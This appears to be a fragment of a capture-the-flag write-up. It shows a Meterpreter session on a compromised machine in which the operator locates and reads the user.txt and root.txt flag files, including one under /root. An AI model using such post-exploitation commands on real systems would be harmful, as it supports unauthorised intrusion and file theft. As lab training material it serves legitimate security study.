 meterpreter > search -f user.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
/home/galand/user.txt 38 2020-03-25 03:45:51 +0000
meterpreter > cat /home/galand/user.txt
meterpreter > search -f root.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
/root/root.txt 38 2020-03-25 03:46:25 +0000
meterpreter > cat /root/root.txt
meterpreter >